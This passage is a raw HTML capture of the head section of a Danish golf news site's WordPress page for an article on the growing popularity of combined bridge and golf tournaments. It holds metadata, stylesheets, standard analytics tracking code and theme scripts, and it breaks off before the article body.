

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/bridge-golf-vokser-popularitet/
body_size: 35011
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.golfbladet.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://www.golfbladet.com/wp-content/uploads/2018/01/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bridge/golf vokser i popularitet - Golfbladet.com</title>
	<link rel="canonical" href="https://www.golfbladet.com/bridge-golf-vokser-popularitet/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bridge/golf vokser i popularitet - Golfbladet.com" />
	<meta property="og:description" content="Der afvikles stadigt flere konkurrencer i bridge/golf kombineret. Danmarks Bridgeforbunds turnering 6-8. juli i Svendborg er udsolgt. Ærøs traditionelle pinseturnering 19-21. maj har flere og bedre præmier end nogensinde, og det første eksempel på kombineret bridge/golf på højskole står Nørgaards Højskole for i ugerne 21 og 27." />
	<meta property="og:url" content="https://www.golfbladet.com/bridge-golf-vokser-popularitet/" />
	<meta property="og:site_name" content="Golfbladet.com" />
	<meta property="article:published_time" content="2018-04-01T14:52:12+00:00" />
	<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2018/03/r├©-bridge-og-golf-e1522065237999.jpg" />
	<meta property="og:image:width" content="1608" />
	<meta property="og:image:height" content="1072" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Svend Novrup" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.golfbladet.com/bridge-golf-vokser-popularitet/","url":"https://www.golfbladet.com/bridge-golf-vokser-popularitet/","name":"Bridge/golf vokser i popularitet - Golfbladet.com","isPartOf":{"@id":"https://www.golfbladet.com/#website"},"primaryImageOfPage":{"@id":"https://www.golfbladet.com/bridge-golf-vokser-popularitet/#primaryimage"},"image":{"@id":"https://www.golfbladet.com/bridge-golf-vokser-popularitet/#primaryimage"},"thumbnailUrl":"https://www.golfbladet.com/wp-content/uploads/2018/03/r├©-bridge-og-golf-e1522065237999.jpg","datePublished":"2018-04-01T14:52:12+00:00","author":{"@id":"https://www.golfbladet.com/#/schema/person/36baa32352bca8e0c2ead1f5eb2d1c24"},"breadcrumb":{"@id":"https://www.golfbladet.com/bridge-golf-vokser-popularitet/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.golfbladet.com/bridge-golf-vokser-popularitet/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/bridge-golf-vokser-popularitet/#primaryimage","url":"https://www.golfbladet.com/wp-content/uploads/2018/03/r├©-bridge-og-golf-e1522065237999.jpg","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2018/03/r├©-bridge-og-golf-e1522065237999.jpg","width":1608,"height":1072,"caption":""},{"@type":"BreadcrumbList","@id":"https://www.golfbladet.com/bridge-golf-vokser-popularitet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://www.golfbladet.com/"},{"@type":"ListItem","position":2,"name":"Bridge/golf vokser i popularitet"}]},{"@type":"WebSite","@id":"https://www.golfbladet.com/#website","url":"https://www.golfbladet.com/","name":"Golfbladet.com","description":"Danmarks største golfavis","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.golfbladet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Person","@id":"https://www.golfbladet.com/#/schema/person/36baa32352bca8e0c2ead1f5eb2d1c24","name":"Svend Novrup","image":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/#/schema/person/image/","url":"https://www.golfbladet.com/wp-content/uploads/2017/12/Svend-96x96.jpg","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2017/12/Svend-96x96.jpg","caption":"Svend Novrup"},"description":"Som mangeårig golfjournalist har Svend Novrup pulsen på livet i golfklubberne. Svend dækker golfturneringer i ind- og udland, og dækker også rejser og baner. Svend elsker historien bag alle emner, og er leveringsdygtig i spændende historiske artikler.","url":"https://www.golfbladet.com/author/svend/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo; Feed" href="https://www.golfbladet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo;-kommentar-feed" href="https://www.golfbladet.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golfbladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golfbladet.com%2Fbridge-golf-vokser-popularitet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golfbladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golfbladet.com%2Fbridge-golf-vokser-popularitet%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8KZLS5KNH2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.golfbladet.com\/bridge-golf-vokser-popularitet\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8KZLS5KNH2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8KZLS5KNH2', {"allow_anchor":"true","forceSSL":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6955d6d39c455*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.golfbladet.com/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.golfbladet.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.golfbladet.com","hash_tracking":"true","v4_id":"G-8KZLS5KNH2"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.golfbladet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golfbladet.com/wp-json/wp/v2/posts/1969" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golfbladet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.golfbladet.com/?p=1969' />

<!-- This site is using AdRotate Professional v5.16.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-2 { min-width:0px; max-width:325px; }
	.b-2 { margin:0px 0px 0px 0px; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	.g-6 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-10 { min-width:0px; max-width:325px; }
	.b-10 { margin:0px 0px 20px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Bridge/golf vokser i popularitet" />
<meta property="og:url" content="https://www.golfbladet.com/bridge-golf-vokser-popularitet/" />
<meta property="og:description" content="Der afvikles stadigt flere konkurrencer i bridge/golf kombineret. Danmarks Bridgeforbunds turnering 6-8. juli i Svendborg er udsolgt. Ærøs traditionelle pinseturnering 19-21. maj har flere og bedre…" />
<meta property="article:published_time" content="2018-04-01T14:52:12+00:00" />
<meta property="article:modified_time" content="2018-03-26T11:54:56+00:00" />
<meta property="og:site_name" content="Golfbladet.com" />
<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2018/03/r├©-bridge-og-golf-e1522065237999.jpg" />
<meta property="og:image:width" content="1608" />
<meta property="og:image:height" content="1072" />
<meta property="og:image:alt" content=" " />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:text:title" content="Bridge/golf vokser i popularitet" />
<meta name="twitter:image" content="https://www.golfbladet.com/wp-content/uploads/2018/03/r├©-bridge-og-golf-e1522065237999.jpg?w=640" />
<meta name="twitter:image:alt" content=" " />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.golfbladet.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.golfbladet.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
